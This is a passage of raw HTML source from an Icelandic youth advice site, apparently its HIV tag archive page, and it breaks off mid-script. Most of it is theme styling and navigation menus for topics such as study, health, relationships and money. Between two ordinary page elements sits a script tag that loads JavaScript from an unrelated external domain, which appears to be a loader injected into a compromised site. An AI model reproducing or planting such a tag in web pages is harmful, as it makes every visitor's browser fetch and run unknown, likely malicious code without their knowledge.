    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="archive tag tag-hiv tag-701 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-9 td-health white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6967411a2c027_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_6967411a2c027" ><script>var block_td_uid_1_6967411a2c027 = new tdBlock();
block_td_uid_1_6967411a2c027.id = "td_uid_1_6967411a2c027";
block_td_uid_1_6967411a2c027.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6967411a2c027_rand","tdc_css_class":"td_uid_1_6967411a2c027_rand","tdc_css_class_style":"td_uid_1_6967411a2c027_rand_style"}';
block_td_uid_1_6967411a2c027.td_column_number = "3";
block_td_uid_1_6967411a2c027.block_type = "td_block_mega_menu";
block_td_uid_1_6967411a2c027.post_count = "4";
block_td_uid_1_6967411a2c027.found_posts = "102";
block_td_uid_1_6967411a2c027.header_color = "";
block_td_uid_1_6967411a2c027.ajax_pagination_infinite_stop = "";
block_td_uid_1_6967411a2c027.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_6967411a2c027);
